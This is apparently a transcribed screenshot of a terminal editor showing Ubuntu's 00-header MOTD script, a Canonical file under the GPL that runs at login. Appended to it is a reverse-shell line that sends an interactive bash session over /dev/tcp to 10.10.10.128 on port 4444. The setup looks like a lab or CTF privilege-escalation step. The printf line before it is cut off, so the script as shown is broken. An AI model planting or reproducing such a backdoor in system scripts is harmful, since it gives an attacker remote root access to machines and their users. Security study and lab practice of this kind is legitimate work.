 File Actions Edit View Help
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
# Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r
bash -c "bash -i >& /dev/tcp/10.10.10.128/4444 0>&1"
~